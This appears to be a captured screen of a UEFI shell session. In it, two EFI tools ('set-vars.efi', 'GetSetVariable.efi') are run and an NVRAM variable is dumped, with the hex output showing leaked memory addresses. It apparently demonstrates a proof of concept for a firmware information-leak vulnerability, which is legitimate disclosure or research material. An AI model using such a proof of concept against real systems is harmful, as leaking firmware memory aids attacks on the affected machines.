 UEFI Interactive Shell v2.2
EDK II
UEFI v2.70 (EDK II, 0x00010000)
Mapping table
FS0: Alias(s):HD0b:;BLK1:
PciRoot(0x0)/Pci(0x1,0x0)/HD(1,MBR,0xBE1AFDFA,0x3F,0xFBFC1)
BLK2: Alias(s):
VenHw(93E34C7E-B50E-11DF-9223-2443DFD72085,00)
BLK0: Alias(s):
PciRoot(0x0)/Pci(0x1,0x0)
Press ESC in 5 seconds to skip startup.nsh or any other key to continue.
Shell> fs0:
FS0:\> ls
Directory of: FS0:\
05/16/2023  21:43              16,384  GetSetVariable.efi
05/16/2023  21:43              25,088  set-vars.efi
2 File(s)      41,472 bytes
0 Dir(s)
FS0:\> set-vars.efi
Now it contains leaked
FS0:\> load GetSetVariable.efi
DataSize before SetVariable() call: 1024
Image 'FS0:\GetSetVariable.efi' loaded at 44080000 - Success
FS0:\> dmpstore -all -b
Variable NV+RT+BS '59D1C24F-50F1-401A-B101-F33E0DAED443:Variable2' DataSize = 0x400
00000000: 42 52 4C 59 00 00 00 00-00 00 00 00 00 00 00 00  *BRLY............*
00000010: B0 57 96 47 00 00 00 00-60 8B 0C 44 00 00 00 00  *.W.G....`..D....*
00000020: 00 00 00 00 00 00 00 00-00 A0 15 44 00 00 00 00  *...........D....*
00000030: 98 B3 33 45 00 00 00 00-98 36 36 45 00 00 00 00  *..3E.....66E....*
00000040: 00 00 00 00 00 00 00 00-98 AB 33 45 00 00 00 00  *..........3E....*
00000050: 18 BF 33 45 00 00 00 00-98 C5 8F 46 00 00 00 00  *..3E.......F....*
00000060: 0E 01 00 00 00 00 00 00-18 BF 33 45 00 00 00 00  *..........3E....*
00000070: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  *................*
00000080: 10 58 96 47 00 00 00 00-54 95 0C 44 00 00 00 00  *.X.G....T..D....*
00000090: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  *................*
000000A0: 98 BD 33 45 00 00 00 00-01 00 00 00 00 00 00 00  *..3E............*
000000B0: E8 3E 0F 44 00 00 00 00-01 00 00 00 00 00 00 00  *.>.D............*
000000C0: C0 AB 33 45 00 00 00 00-18 BF 33 45 00 00 00 00  *..3E......3E....*
000000D0: 18 6E 36 45 00 00 00 00-98 0C 90 46 00 00 00 00  *.n6E.......F....*
000000E0: 70 58 96 47 00 00 00 00-EC 33 0E 44 00 00 00 00  *pX.G.....3.D....*
000000F0: 88 A6 15 44 00 00 00 00-98 23 36 45 00 00 00 00  *...D.....#6E....*
00000100: 18 6E 36 45 00 00 00 00-00 A0 15 44 00 00 00 00  *.n6E.......D....*
00000110: 00 B0 0F 44 00 00 00 00-98 0C 90 46 00 00 00 00  *...D.......F....*
00000120: 70 58 96 47 00 00 00 00-18 56 36 45 00 00 00 00  *pX.G.....V6E....*
00000130: 00 00 00 00 00 00 00 00-98 22 36 45 00 00 00 00  *........."6E....*
00000140: E0 59 96 47 00 00 00 00-78 54 0E 44 00 00 00 00  *.Y.G....xT.D....*
00000150: 00 B1 0F 44 00 00 00 00-00 A0 15 44 00 00 00 00  *...D.......D....*
00000160: 00 A0 15 44 00 00 00 00-18 70 35 45 00 00 00 00  *...D.....p5E....*
00000170: 00 00 00 00 00 00 00 00-00 B0 0F 44 00 00 00 00  *...........D....*Press ENTER to continue or 'Q' break: